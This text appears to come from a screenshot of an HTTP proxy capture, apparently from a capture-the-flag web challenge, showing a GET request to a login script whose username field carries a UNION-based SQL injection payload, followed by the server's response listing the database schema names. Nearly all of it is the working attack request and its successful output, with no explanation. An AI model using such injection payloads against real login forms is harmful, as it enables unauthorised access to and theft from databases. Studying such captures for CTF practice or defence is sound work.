 Request
Raw Params Headers Hex
GET
/check.php?username=1%27union+select+1,2,group_concat(schema_name)+from+information_schema.schemata%23&password=
123 HTTP/1.1
Host: 118.25.14.40:8101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3818.0
Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://118.25.14.40:8101/
Cookie: td_cookie=179461510
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 01 Nov 2019 12:36:16 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 832
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center"
style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg'
style='background-repeat:no-repeat ;background-size:100% 100%; background-attachment:
fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;'>Login Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hell
o 2! </p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your
password is 'information_schema,test,performance_schema,mysql,geek'</p>
</body>
</html>